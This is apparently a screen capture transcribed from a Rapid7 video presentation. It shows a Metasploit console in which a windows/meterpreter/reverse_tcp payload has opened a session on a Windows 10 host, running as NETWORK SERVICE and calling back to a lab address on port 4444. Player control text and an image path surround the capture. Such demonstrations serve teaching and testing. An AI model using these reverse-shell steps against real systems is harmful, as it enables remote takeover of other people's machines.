 msf6 payload(windows/meterpreter/reverse_tcp) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\NETWORK SERVICE @ WIN10DEV 192.168.159.128:4444 -
> 192.168.159.129:60096 (192.168.159.129)
msf6 payload(windows/meterpreter/reverse_tcp) > sessions -i -1
[*] Starting interaction with 1...
meterpreter > sys
Q & A Notes Pointer CC Captions Tips EXIT
30 RAPID7